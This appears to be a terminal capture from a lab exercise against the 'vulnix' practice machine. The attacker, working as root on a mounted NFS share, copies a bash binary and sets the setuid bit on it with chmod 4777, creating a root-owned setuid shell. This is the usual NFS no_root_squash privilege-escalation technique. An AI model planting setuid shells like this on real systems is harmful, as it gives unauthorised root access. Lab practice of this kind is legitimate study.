 ┌──(root㉿kali)-[/tmp/nfs]
└─# cat vulnix_bash > root_bash
┌──(root㉿kali)-[/tmp/nfs]
└─# ls -al
total 1832
drwxr-x---  4 vulnix vulnix   4096 Jul  3  2024 .
drwxrwxrwt 18 root   root     4096 Jul  3 02:13 ..
-rw-------  1 vulnix vulnix    157 Jul  3 02:12 .bash_history
-rw-r--r--  1 vulnix vulnix    220 Apr  3  2012 .bash_logout
-rw-r--r--  1 vulnix vulnix   3486 Apr  3  2012 .bashrc
drwx------  2 vulnix vulnix   4096 Jul  3 01:38 .cache
-rw-r--r--  1 vulnix vulnix    675 Apr  3  2012 .profile
-rw-rw-r--  1 root   root   920788 Jul  3  2024 root_bash
drwxrwxr-x  2 vulnix vulnix   4096 Jul  3 01:32 .ssh
-rwxr-xr-x  1 vulnix vulnix 920788 Jul  3 02:13 vulnix_bash
┌──(root㉿kali)-[/tmp/nfs]
└─# chmod 4777 *
┌──(root㉿kali)-[/tmp/nfs]
└─# ls -al
total 1832
drwxr-x---  4 vulnix vulnix   4096 Jul  3 02:16 .
drwxrwxrwt 18 root   root     4096 Jul  3 02:13 ..
-rw-------  1 vulnix vulnix    157 Jul  3 02:12 .bash_history
-rw-r--r--  1 vulnix vulnix    220 Apr  3  2012 .bash_logout
-rw-r--r--  1 vulnix vulnix   3486 Apr  3  2012 .bashrc
drwx------  2 vulnix vulnix   4096 Jul  3 01:38 .cache
-rw-r--r--  1 vulnix vulnix    675 Apr  3  2012 .profile
-rwsrwxrwx  1 root   root   920788 Jul  3 02:16 root_bash
drwxrwxr-x  2 vulnix vulnix   4096 Jul  3 01:32 .ssh
-rwsrwxrwx  1 vulnix vulnix 920788 Jul  3 02:13 vulnix_bash
┌──(root㉿kali)-[/tmp/nfs]
└─#